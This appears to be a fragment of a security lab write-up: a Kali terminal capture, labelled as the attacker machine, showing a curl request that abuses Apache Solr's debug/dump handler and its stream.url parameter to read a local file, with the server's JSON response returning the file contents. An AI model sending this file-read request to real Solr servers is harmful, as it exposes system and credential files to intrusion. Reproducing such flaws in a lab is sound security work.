 root@kali:~/Desktop# curl "http://192.168.141.138:8983/solr/test/debug/dump?param=ContentStreams" -F "stream.url=fil
e:////root/a.txt"
{
  "responseHeader":{
    "status":0,
    "QTime":1,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:////root/a.txt"}},
  "params":{
    "stream.url":"file:////root/a.txt",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"aaaaaaaaaaaaaa"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"POST"}}
root@kali:~/Desktop#
攻击机